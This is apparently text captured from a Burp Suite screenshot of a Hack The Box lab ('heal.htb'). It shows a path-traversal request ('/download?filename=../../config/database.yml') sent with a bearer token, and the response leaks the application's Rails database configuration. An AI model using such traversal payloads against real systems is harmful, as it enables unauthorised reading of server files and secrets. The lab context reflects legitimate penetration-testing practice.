 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 Priority: u=0
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 Date: Sat, 17 May 2025 11:40:21 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 0a94d042-f14b-4116-a9c6-d13561630517
20 x-runtime: 0.003847
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 20
Inspector
Notes
Custom actions
Done 1,397 bytes | 1,082 millis
Event log (19) All issues Memory: 138.1MB Disabled